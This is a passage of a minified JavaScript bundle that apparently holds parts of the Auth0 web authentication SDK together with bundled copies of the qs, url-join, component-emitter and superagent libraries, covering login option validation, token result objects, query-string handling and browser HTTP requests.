Ut(t,e){this.baseOptions=e,this.baseOptions.popupOrigin=e.popupOrigin,this.client=t.client,this.webAuth=t,this.transactionManager=new zt(this.baseOptions),this.crossOriginAuthentication=new Ct(t,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function _t(t){this.authenticationUrl=t.authenticationUrl,this.timeout=t.timeout||6e4,this.handler=null,this.postMessageDataType=t.postMessageDataType||!1,this.postMessageOrigin=t.postMessageOrigin||Ye.getWindow().location.origin||Ye.getWindow().location.protocol+"//"+Ye.getWindow().location.hostname+(Ye.getWindow().location.port?":"+Ye.getWindow().location.port:"")}function Yt(t){this.baseOptions=t,this.request=new H(t),this.transactionManager=new zt(this.baseOptions)}function Qt(t,e){this.baseOptions=e,this.client=t,this.baseOptions.universalLoginPage=!0,this.request=new H(this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings})}function Bt(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},popupOrigin:{optional:!0,type:"string",message:"popupOrigin is not valid"},leeway:{optional:!0,type:"number",message:"leeway is not valid"},plugins:{optional:!0,type:"array",message:"plugins is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"},_timesToRetryFailedRequests:{optional:!0,type:"number",message:"_timesToRetryFailedRequests option is not valid"}}),t.overrides&&Ae.check(t.overrides,{type:"object",message:"overrides option is not valid"},{__tenant:{optional:!0,type:"string",message:"__tenant option is required"},__token_issuer:{optional:!0,type:"string",message:"__token_issuer option is required"},__jwks_uri:{optional:!0,type:"string",message:"__jwks_uri is required"}}),this.baseOptions=t,this.baseOptions.plugins=new wt(this,this.baseOptions.plugins||[]),this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions._timesToRetryFailedRequests=t._timesToRetryFailedRequests?parseInt(t._timesToRetryFailedRequests,0):0,this.baseOptions.tenant=this.baseOptions.overrides&&this.baseOptions.overrides.__tenant||this.baseOptions.domain.split(".")[0],this.baseOptions.token_issuer=this.baseOptions.overrides&&this.baseOptions.overrides.__token_issuer||"https://"+this.baseOptions.domain+"/",this.baseOptions.jwksURI=this.baseOptions.overrides&&this.baseOptions.overrides.__jwks_uri,this.transactionManager=new zt(this.baseOptions),this.client=new Zt(this.baseOptions),this.redirect=new Ot(this,this.baseOptions),this.popup=new Ut(this,this.baseOptions),this.crossOriginAuthentication=new Ct(this,this.baseOptions),this.webMessageHandler=new Tt(this),this._universalLogin=new Qt(this,this.baseOptions),this.ssodataStorage=new et(this.baseOptions)}function Pt(t,e,n){return{accessToken:t.access_token||null,idToken:t.id_token||null,idTokenPayload:n||null,appState:e||null,refreshToken:t.refresh_token||null,state:t.state||null,expiresIn:t.expires_in?parseInt(t.expires_in,10):null,tokenType:t.token_type||null,scope:t.scope||null}}function Rt(t,e){this.baseOptions=e,this.request=t}function Gt(t,e){this.baseOptions=e,this.request=t}function Zt(t,e){2===arguments.length?this.auth0=t:e=t,Ae.check(e,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},clientID:{type:"string",message:"clientID option is required"},responseType:{optional:!0,type:"string",message:"responseType is not valid"},responseMode:{optional:!0,type:"string",message:"responseMode is not valid"},redirectUri:{optional:!0,type:"string",message:"redirectUri is not valid"},scope:{optional:!0,type:"string",message:"scope is not valid"},audience:{optional:!0,type:"string",message:"audience is not valid"},_disableDeprecationWarnings:{optional:!0,type:"boolean",message:"_disableDeprecationWarnings option is not valid"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=e,this.baseOptions._sendTelemetry=!1!==this.baseOptions._sendTelemetry||this.baseOptions._sendTelemetry,this.baseOptions.rootUrl="https://"+this.baseOptions.domain,this.request=new H(this.baseOptions),this.passwordless=new Rt(this.request,this.baseOptions),this.dbConnection=new Gt(this.request,this.baseOptions),this.warn=new K({disableWarnings:!!e._disableDeprecationWarnings}),this.ssodataStorage=new et(this.baseOptions)}function Ht(t){Ae.check(t,{type:"object",message:"options parameter is not valid"},{domain:{type:"string",message:"domain option is required"},token:{type:"string",message:"token option is required"},_sendTelemetry:{optional:!0,type:"boolean",message:"_sendTelemetry option is not valid"},_telemetryInfo:{optional:!0,type:"object",message:"_telemetryInfo option is not valid"}}),this.baseOptions=t,this.baseOptions.headers={Authorization:"Bearer "+this.baseOptions.token},this.request=new H(this.baseOptions),this.baseOptions.rootUrl=Vt("https://"+this.baseOptions.domain,"api","v2")}var Wt="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},Vt=n(function(t){var e,n;e=Wt,n=function(){return function(){return function(t){var e=[];if(t[0].match(/^[^\/:]+:\/*$/)&&t.length>1){var n=t.shift();t[0]=n+t[0]}t[0].match(/^file:\/\/\//)?t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1:///"):t[0]=t[0].replace(/^([^\/:]+):\/*/,"$1://");for(var r=0;r<t.length;r++){var o=t[r];if("string"!=typeof o)throw new TypeError("Url must be a string. Received "+o);""!==o&&(r>0&&(o=o.replace(/^[\/]+/,"")),o=r<t.length-1?o.replace(/[\/]+$/,""):o.replace(/[\/]+$/,"/"),e.push(o))}var i=e.join("/"),a=(i=i.replace(/\/(\?|&|#[^!])/g,"$1")).split("?");return i=a.shift()+(a.length>0?"?":"")+a.join("&")}("object"==typeof arguments[0]?arguments[0]:[].slice.call(arguments))}},t.exports?t.exports=n():e.urljoin=n()}),Ft=n(function(t,e){var n=Object.prototype.hasOwnProperty,r=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}();e.arrayToObject=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)void 0!==t[r]&&(n[r]=t[r]);return n},e.merge=function(t,r,o){if(!r)return t;if("object"!=typeof r){if(Array.isArray(t))t.push(r);else{if("object"!=typeof t)return[t,r];(o.plainObjects||o.allowPrototypes||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if("object"!=typeof t)return[t].concat(r);var i=t;return Array.isArray(t)&&!Array.isArray(r)&&(i=e.arrayToObject(t,o)),Array.isArray(t)&&Array.isArray(r)?(r.forEach(function(r,i){n.call(t,i)?t[i]&&"object"==typeof t[i]?t[i]=e.merge(t[i],r,o):t.push(r):t[i]=r}),t):Object.keys(r).reduce(function(t,n){var i=r[n];return Object.prototype.hasOwnProperty.call(t,n)?t[n]=e.merge(t[n],i,o):t[n]=i,t},i)},e.decode=function(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(e){return t}},e.encode=function(t){if(0===t.length)return t;for(var e="string"==typeof t?t:String(t),n="",o=0;o<e.length;++o){var i=e.charCodeAt(o);45===i||46===i||95===i||126===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122?n+=e.charAt(o):i<128?n+=r[i]:i<2048?n+=r[192|i>>6]+r[128|63&i]:i<55296||i>=57344?n+=r[224|i>>12]+r[128|i>>6&63]+r[128|63&i]:(o+=1,i=65536+((1023&i)<<10|1023&e.charCodeAt(o)),n+=r[240|i>>18]+r[128|i>>12&63]+r[128|i>>6&63]+r[128|63&i])}return n},e.compact=function(t,n){if("object"!=typeof t||null===t)return t;var r=n||[],o=r.indexOf(t);if(-1!==o)return r[o];if(r.push(t),Array.isArray(t)){for(var i=[],a=0;a<t.length;++a)t[a]&&"object"==typeof t[a]?i.push(e.compact(t[a],r)):void 0!==t[a]&&i.push(t[a]);return i}return Object.keys(t).forEach(function(n){t[n]=e.compact(t[n],r)}),t},e.isRegExp=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},e.isBuffer=function(t){return null!=t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))}}),Jt=(Ft.arrayToObject,Ft.merge,Ft.decode,Ft.encode,Ft.compact,Ft.isRegExp,Ft.isBuffer,String.prototype.replace),qt=/%20/g,Xt={default:"RFC3986",formatters:{RFC1738:function(t){return Jt.call(t,qt,"+")},RFC3986:function(t){return t}},RFC1738:"RFC1738",RFC3986:"RFC3986"},Kt={brackets:function(t){return t+"[]"},indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},$t=Date.prototype.toISOString,te={delimiter:"&",encode:!0,encoder:Ft.encode,encodeValuesOnly:!1,serializeDate:function(t){return $t.call(t)},skipNulls:!1,strictNullHandling:!1},ee=function t(e,n,r,o,i,a,s,u,c,l,p,M){var g=e;if("function"==typeof s)g=s(n,g);else if(g instanceof Date)g=l(g);else if(null===g){if(o)return a&&!M?a(n):n;g=""}if("string"==typeof g||"number"==typeof g||"boolean"==typeof g||Ft.isBuffer(g))return a?[p(M?n:a(n))+"="+p(a(g))]:[p(n)+"="+p(String(g))];var d,h=[];if(void 0===g)return h;if(Array.isArray(s))d=s;else{var f=Object.keys(g);d=u?f.sort(u):f}for(var y=0;y<d.length;++y){var N=d[y];i&&null===g[N]||(h=Array.isArray(g)?h.concat(t(g[N],r(n,N),r,o,i,a,s,u,c,l,p,M)):h.concat(t(g[N],n+(c?"."+N:"["+N+"]"),r,o,i,a,s,u,c,l,p,M)))}return h},ne=function(t,e){var n=t,r=e||{};if(null!==r.encoder&&void 0!==r.encoder&&"function"!=typeof r.encoder)throw new TypeError("Encoder has to be a function.");var o=void 0===r.delimiter?te.delimiter:r.delimiter,i="boolean"==typeof r.strictNullHandling?r.strictNullHandling:te.strictNullHandling,a="boolean"==typeof r.skipNulls?r.skipNulls:te.skipNulls,s="boolean"==typeof r.encode?r.encode:te.encode,u="function"==typeof r.encoder?r.encoder:te.encoder,c="function"==typeof r.sort?r.sort:null,l=void 0!==r.allowDots&&r.allowDots,p="function"==typeof r.serializeDate?r.serializeDate:te.serializeDate,M="boolean"==typeof r.encodeValuesOnly?r.encodeValuesOnly:te.encodeValuesOnly;if(void 0===r.format)r.format=Xt.default;else if(!Object.prototype.hasOwnProperty.call(Xt.formatters,r.format))throw new TypeError("Unknown format option provided.");var g,d,h=Xt.formatters[r.format];"function"==typeof r.filter?n=(d=r.filter)("",n):Array.isArray(r.filter)&&(g=d=r.filter);var f,y=[];if("object"!=typeof n||null===n)return"";f=r.arrayFormat in Kt?r.arrayFormat:"indices"in r?r.indices?"indices":"repeat":"indices";var N=Kt[f];g||(g=Object.keys(n)),c&&g.sort(c);for(var D=0;D<g.length;++D){var j=g[D];a&&null===n[j]||(y=y.concat(ee(n[j],j,N,i,a,s?u:null,d,c,l,p,h,M)))}return y.join(o)},re=Object.prototype.hasOwnProperty,oe={allowDots:!1,allowPrototypes:!1,arrayLimit:20,decoder:Ft.decode,delimiter:"&",depth:5,parameterLimit:1e3,plainObjects:!1,strictNullHandling:!1},ie=function(t,e){for(var n={},r=t.split(e.delimiter,e.parameterLimit===1/0?void 0:e.parameterLimit),o=0;o<r.length;++o){var i,a,s=r[o],u=-1===s.indexOf("]=")?s.indexOf("="):s.indexOf("]=")+1;-1===u?(i=e.decoder(s),a=e.strictNullHandling?null:""):(i=e.decoder(s.slice(0,u)),a=e.decoder(s.slice(u+1))),re.call(n,i)?n[i]=[].concat(n[i]).concat(a):n[i]=a}return n},ae=function(t,e,n){if(!t.length)return e;var r,o=t.shift();if("[]"===o)r=(r=[]).concat(ae(t,e,n));else{r=n.plainObjects?Object.create(null):{};var i="["===o.charAt(0)&&"]"===o.charAt(o.length-1)?o.slice(1,-1):o,a=parseInt(i,10);!isNaN(a)&&o!==i&&String(a)===i&&a>=0&&n.parseArrays&&a<=n.arrayLimit?(r=[])[a]=ae(t,e,n):r[i]=ae(t,e,n)}return r},se=function(t,e,n){if(t){var r=n.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,o=/(\[[^[\]]*])/g,i=/(\[[^[\]]*])/.exec(r),a=i?r.slice(0,i.index):r,s=[];if(a){if(!n.plainObjects&&re.call(Object.prototype,a)&&!n.allowPrototypes)return;s.push(a)}for(var u=0;null!==(i=o.exec(r))&&u<n.depth;){if(u+=1,!n.plainObjects&&re.call(Object.prototype,i[1].slice(1,-1))&&!n.allowPrototypes)return;s.push(i[1])}return i&&s.push("["+r.slice(i.index)+"]"),ae(s,e,n)}},ue=function(t,e){var n=e||{};if(null!==n.decoder&&void 0!==n.decoder&&"function"!=typeof n.decoder)throw new TypeError("Decoder has to be a function.");if(n.delimiter="string"==typeof n.delimiter||Ft.isRegExp(n.delimiter)?n.delimiter:oe.delimiter,n.depth="number"==typeof n.depth?n.depth:oe.depth,n.arrayLimit="number"==typeof n.arrayLimit?n.arrayLimit:oe.arrayLimit,n.parseArrays=!1!==n.parseArrays,n.decoder="function"==typeof n.decoder?n.decoder:oe.decoder,n.allowDots="boolean"==typeof n.allowDots?n.allowDots:oe.allowDots,n.plainObjects="boolean"==typeof n.plainObjects?n.plainObjects:oe.plainObjects,n.allowPrototypes="boolean"==typeof n.allowPrototypes?n.allowPrototypes:oe.allowPrototypes,n.parameterLimit="number"==typeof n.parameterLimit?n.parameterLimit:oe.parameterLimit,n.strictNullHandling="boolean"==typeof n.strictNullHandling?n.strictNullHandling:oe.strictNullHandling,""===t||null==t)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof t?ie(t,n):t,o=n.plainObjects?Object.create(null):{},i=Object.keys(r),a=0;a<i.length;++a){var s=i[a],u=se(s,r[s],n);o=Ft.merge(o,u,n)}return Ft.compact(o)},ce={formats:Xt,parse:ue,stringify:ne},le=n(function(t){function e(t){if(t)return function(t){for(var n in e.prototype)t[n]=e.prototype[n];return t}(t)}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function n(){this.off(t,n),e.apply(this,arguments)}return n.fn=e,this.on(t,n),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var n,r=this._callbacks["$"+t];if(!r)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<r.length;o++)if((n=r[o])===e||n.fn===e){r.splice(o,1);break}return this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};var e=[].slice.call(arguments,1),n=this._callbacks["$"+t];if(n)for(var r=0,o=(n=n.slice(0)).length;r<o;++r)n[r].apply(this,e);return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}}),pe=r,Me=o;o.prototype.clearTimeout=function(){return clearTimeout(this._timer),clearTimeout(this._responseTimeoutTimer),delete this._timer,delete this._responseTimeoutTimer,this},o.prototype.parse=function(t){return this._parser=t,this},o.prototype.responseType=function(t){return this._responseType=t,this},o.prototype.serialize=function(t){return this._serializer=t,this},o.prototype.timeout=function(t){if(!t||"object"!=typeof t)return this._timeout=t,this._responseTimeout=0,this;for(var e in t)switch(e){case"deadline":this._timeout=t.deadline;break;case"response":this._responseTimeout=t.response;break;default:console.warn("Unknown timeout option",e)}return this},o.prototype.retry=function(t,e){return 0!==arguments.length&&!0!==t||(t=1),t<=0&&(t=0),this._maxRetries=t,this._retries=0,this._retryCallback=e,this};var ge=["ECONNRESET","ETIMEDOUT","EADDRINFO","ESOCKETTIMEDOUT"];o.prototype._shouldRetry=function(t,e){if(!this._maxRetries||this._retries++>=this._maxRetries)return!1;if(this._retryCallback)try{var n=this._retryCallback(t,e);if(!0===n)return!0;if(!1===n)return!1}catch(t){console.error(t)}if(e&&e.status&&e.status>=500&&501!=e.status)return!0;if(t){if(t.code&&~ge.indexOf(t.code))return!0;if(t.timeout&&"ECONNABORTED"==t.code)return!0;if(t.crossDomain)return!0}return!1},o.prototype._retry=function(){return this.clearTimeout(),this.req&&(this.req=null,this.req=this.request()),this._aborted=!1,this.timedout=!1,this._end()},o.prototype.then=function(t,e){if(!this._fullfilledPromise){var n=this;this._endCalled&&console.warn("Warning: superagent request was sent twice, because both .end() and .then() were called. Never call .end() if you use promises"),this._fullfilledPromise=new Promise(function(t,e){n.end(function(n,r){n?e(n):t(r)})})}return this._fullfilledPromise.then(t,e)},o.prototype.catch=function(t){return this.then(void 0,t)},o.prototype.use=function(t){return t(this),this},o.prototype.ok=function(t){if("function"!=typeof t)throw Error("Callback required");return this._okCallback=t,this},o.prototype._isResponseOK=function(t){return!!t&&(this._okCallback?this._okCallback(t):t.status>=200&&t.status<300)},o.prototype.get=function(t){return this._header[t.toLowerCase()]},o.prototype.getHeader=o.prototype.get,o.prototype.set=function(t,e){if(pe(t)){for(var n in t)this.set(n,t[n]);return this}return this._header[t.toLowerCase()]=e,this.header[t]=e,this},o.prototype.unset=function(t){return delete this._header[t.toLowerCase()],delete this.header[t],this},o.prototype.field=function(t,e){if(null==t)throw new Error(".field(name, val) name can not be empty");if(this._data&&console.error(".field() can't be used if .send() is used. Please use only .send() or only .field() & .attach()"),pe(t)){for(var n in t)this.field(n,t[n]);return this}if(Array.isArray(e)){for(var r in e)this.field(t,e[r]);return this}if(null==e)throw new Error(".field(name, val) val can not be empty");return"boolean"==typeof e&&(e=""+e),this._getFormData().append(t,e),this},o.prototype.abort=function(){return this._aborted?this:(this._aborted=!0,this.xhr&&this.xhr.abort(),this.req&&this.req.abort(),this.clearTimeout(),this.emit("abort"),this)},o.prototype._auth=function(t,e,n,r){switch(n.type){case"basic":this.set("Authorization","Basic "+r(t+":"+e));break;case"auto":this.username=t,this.password=e;break;case"bearer":this.set("Authorization","Bearer "+t)}return this},o.prototype.withCredentials=function(t){return null==t&&(t=!0),this._withCredentials=t,this},o.prototype.redirects=function(t){return this._maxRedirects=t,this},o.prototype.maxResponseSize=function(t){if("number"!=typeof t)throw TypeError("Invalid argument");return this._maxResponseSize=t,this},o.prototype.toJSON=function(){return{method:this.method,url:this.url,data:this._data,headers:this._header}},o.prototype.send=function(t){var e=pe(t),n=this._header["content-type"];if(this._formData&&console.error(".send() can't be used if .attach() or .field() is used. Please use only .send() or only .field() & .attach()"),e&&!this._data)Array.isArray(t)?this._data=[]:this._isHost(t)||(this._data={});else if(t&&this._data&&this._isHost(this._data))throw Error("Can't merge these send calls");if(e&&pe(this._data))for(var r in t)this._data[r]=t[r];else"string"==typeof t?(n||this.type("form"),n=this._header["content-type"],this._data="application/x-www-form-urlencoded"==n?this._data?this._data+"&"+t:t:(this._data||"")+t):this._data=t;return!e||this._isHost(t)?this:(n||this.type("json"),this)},o.prototype.sortQuery=function(t){return this._sort=void 0===t||t,this},o.prototype._finalizeQueryString=function(){var t=this._query.join("&");if(t&&(this.url+=(this.url.indexOf("?")>=0?"&":"?")+t),this._query.length=0,this._sort){var e=this.url.indexOf("?");if(e>=0){var n=this.url.substring(e+1).split("&");"function"==typeof this._sort?n.sort(this._sort):n.sort(),this.url=this.url.substring(0,e)+"?"+n.join("&")}}},o.prototype._appendQueryString=function(){console.trace("Unsupported")},o.prototype._timeoutError=function(t,e,n){if(!this._aborted){var r=new Error(t+e+"ms exceeded");r.timeout=e,r.code="ECONNABORTED",r.errno=n,this.timedout=!0,this.abort(),this.callback(r)}},o.prototype._setTimeouts=function(){var t=this;this._timeout&&!this._timer&&(this._timer=setTimeout(function(){t._timeoutError("Timeout of ",t._timeout,"ETIME")},this._timeout)),this._responseTimeout&&!this._responseTimeoutTimer&&(this._responseTimeoutTimer=setTimeout(function(){t._timeoutError("Response timeout of ",t._responseTimeout,"ETIMEDOUT")},this._responseTimeout))};var de=function(t){return t.split(/ *; */).shift()},he=function(t){return t.split(/ *; */).reduce(function(t,e){var n=e.split(/ *= */),r=n.shift(),o=n.shift();return r&&o&&(t[r]=o),t},{})},fe=function(t){return t.split(/ *, */).reduce(function(t,e){var n=e.split(/ *; */),r=n[0].slice(1,-1);return t[n[1].split(/ *= */)[1].slice(1,-1)]=r,t},{})},ye=function(t,e){return delete t["content-type"],delete t["content-length"],delete t["transfer-encoding"],delete t.host,e&&(delete t.authorization,delete t.cookie),t},Ne={type:de,params:he,parseLinks:fe,cleanHeader:ye},De=a;a.prototype.get=function(t){return this.header[t.toLowerCase()]},a.prototype._setHeaderProperties=function(t){var e=t["content-type"]||"";this.type=Ne.type(e);var n=Ne.params(e);for(var r in n)this[r]=n[r];this.links={};try{t.link&&(this.links=Ne.parseLinks(t.link))}catch(t){}},a.prototype._setStatusProperties=function(t){var e=t/100|0;this.status=this.statusCode=t,this.statusType=e,this.info=1==e,this.ok=2==e,this.redirect=3==e,this.clientError=4==e,this.serverError=5==e,this.error=(4==e||5==e)&&this.toError(),this.accepted=202==t,this.noContent=204==t,this.badRequest=400==t,this.unauthorized=401==t,this.notAcceptable=406==t,this.forbidden=403==t,this.notFound=404==t},["use","on","once","set","query","type","accept","auth","withCredentials","sortQuery","retry","ok","redirects","timeout","buffer","serialize","parse","ca","key","pfx","cert"].forEach(function(t){u.prototype[t]=function(){return this._defaults.push({fn:t,arguments:arguments}),this}}),u.prototype._setDefaults=function(t){this._defaults.forEach(function(e){t[e.fn].apply(t,e.arguments)})};for(var je=u,Ie=n(function(t,e){function n(){}function r(t){if(!pe(t))return t;var e=[];for(var n in t)o(e,n,t[n]);return e.join("&")}function o(t,e,n){if(null!=n)if(Array.isArray(n))n.forEach(function(n){o(t,e,n)});else if(pe(n))for(var r in n)o(t,e+"["+r+"]",n[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(n));else null===n&&t.push(encodeURIComponent(e))}function i(t){for(var e,n,r={},o=t.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(e=o[i]).indexOf("="))?r[decodeURIComponent(e)]="":r[decodeURIComponent(e.slice(0,n))]=decodeURIComponent(e.slice(n+1));return r}function a(t){return/[\/+]json($|[^-\w])/.test(t)}function s(t){this.req=t,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var e=this.xhr.status;1223===e&&(e=204),this._setStatusProperties(e),this.header=this.headers=function(t){for(var e,n,r,o,i=t.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(e=(n=i[s]).indexOf(":"))&&(r=n.slice(0,e).toLowerCase(),o=M(n.slice(e+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&t._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function u(t,e){var n=this;this._query=this._query||[],this.method=t,this.url=e,this.header={},this._header={},this.on("end",function(){var t,e=null,r=null;try{r=new s(n)}catch(t){return(e=new Error("Parser is unable to parse the response")).parse=!0,e.original=t,n.xhr?(e.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,e.status=n.xhr.status?n.xhr.status:null,e.statusCode=e.status):(e.rawResponse=null,e.status=null),n.callback(e)}n.emit("response",r);try{n._isResponseOK(r)||(t=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(e){t=e}t?(t.original=e,t.response=r,t.status=r.status,n.callback(t,r)):n.callback(null,r)})}function c(t,e,n){var r=p("DELETE",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}var l;"undefined"!=typeof window?l=window:"undefined"!=typeof self?l=self:(console.warn("Using browser-only version of superagent in non-browser environment"),l=Wt);var p=e=t.exports=function(t,n){return"function"==typeof n?new e.Request("GET",t).end(n):1==arguments.length?new e.Request("GET",t):new e.Request(t,n)};e.Request=u,p.getXHR=function(){if(!(!l.XMLHttpRequest||l.location&&"file:"==l.location.protocol&&l.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(t){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){}throw Error("Browser-only version of superagent could not find XHR")};var M="".trim?function(t){return t.trim()}:function(t){return t.replace(/(^\s*|\s*$)/g,"")};p.serializeObject=r,p.parseString=i,p.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},p.serialize={"application/x-www-form-urlencoded":r,"application/json":JSON.stringify},p.parse={"application/x-www-form-urlencoded":i,"application/json":JSON.parse},De(s.prototype),s.prototype._parseBody=function(t){var e=p.parse[this.type];return this.req._parser?this.req._parser(this,t):(!e&&a(this.type)&&(e=p.parse["application/json"]),e&&t&&(t.length||t instanceof Object)?e(t):null)},s.prototype.toError=function(){var t=this.req,e=t.method,n=t.url,r="cannot "+e+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=e,o.url=n,o},p.Response=s,le(u.prototype),Me(u.prototype),u.prototype.type=function(t){return this.set("Content-Type",p.types[t]||t),this},u.prototype.accept=function(t){return this.set("Accept",p.types[t]||t),this},u.prototype.auth=function(t,e,n){return 1===arguments.length&&(e=""),"object"==typeof e&&null!==e&&(n=e,e=""),n||(n={type:"function"==typeof btoa?"basic":"auto"}),this._auth(t,e,n,function(t){if("function"==typeof btoa)return btoa(t);throw new Error("Cannot use basic auth, btoa is not a function")})},u.prototype.query=function(t){return"string"!=typeof t&&(t=r(t)),t&&this._query.push(t),this},u.prototype.attach=function(t,e,n){if(e){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(t,e,n||e.name)}return this},u.prototype._getFormData=function(){return this._formData||(this._formData=new l.FormData),this._formData},u.prototype.callback=function(t,e){if(this._shouldRetry(t,e))return this._retry();var n=this._callback;this.clearTimeout(),t&&(this._maxRetries&&(t.retries=this._retries-1),this.emit("error",t)),n(t,e)},u.prototype.crossDomainError=function(){var t=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");t.crossDomain=!0,t.status=this.status,t.method=this.method,t.url=this.url,this.callback(t)},u.prototype.buffer=u.prototype.ca=u.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},u.prototype.pipe=u.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},u.prototype._isHost=function(t){return t&&"object"==typeof t&&!Array.isArray(t)&&"[object Object]"!==Object.prototype.toString.call(t)},u.prototype.end=function(t){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=t||n,this._finalizeQueryString(),this._end()},u.prototype._end=function(){var t=this,e=this.xhr=p.getXHR(),n=this._formData||this._data;this._setTimeouts(),e.onreadystatechange=function(){var n=e.readyState;if(n>=2&&t._responseTimeoutTimer&&clearTimeout(t._responseTimeoutTimer),4==n){var r;try{r=e.status}catch(t){r=0}if(!r){if(t.timedout||t._aborted)return;return t.crossDomainError()}t.emit("end")}};var r=function(e,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=e,t.emit("progress",n)};if(this.hasListeners("progress"))try{e.onprogress=r.bind(null,"download"),e.upload&&(e.upload.onprogress=r.bind(null,"upload"))}catch(t){}try{this.username&&this.password?e.open(this.method,this.url,!0,this.username,this.password):e.open(this.method,this.url,!0)}catch(t){return this.callback(t)}if(this._withCredentials&&(e.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||p.serialize[o?o.split(";")[0]:""];!i&&a(o)&&(i=p.serialize["application/json"]),i&&(n=i(n))}for(var s in this.header)null!=this.header[s]&&this.header.hasOwnProperty(s)&&e.setRequestHeader(s,this.header[s]);return this._responseType&&(e.responseType=this._responseType),this.emit("request",this),e.send(void 0!==n?n:null),this},p.agent=function(){return new je},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach(function(t){je.prototype[t.toLowerCase()]=function(e,n){var r=new p.Request(t,e);return this._setDefaults(r),n&&r.end(n),r}}),je.prototype.del=je.prototype.delete,p.get=function(t,e,n){var r=p("GET",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.head=function(t,e,n){var r=p("HEAD",t);return"function"==typeof e&&(n=e,e=null),e&&r.query(e),n&&r.end(n),r},p.options=function(t,e,n){var r=p("OPTIONS",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.del=c,p.delete=c,p.patch=function(t,e,n){var r=p("PATCH",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.post=function(t,e,n){var r=p("POST",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r},p.put=function(t,e,n){var r=p("PUT",t);return"function"==typeof e&&(n=e,e=null),e&&r.send(e),n&&r.end(n),r}}),me=(Ie.Request,l),we=p,Le=d,ze=[],ve=[],be="undefined"!=typeof 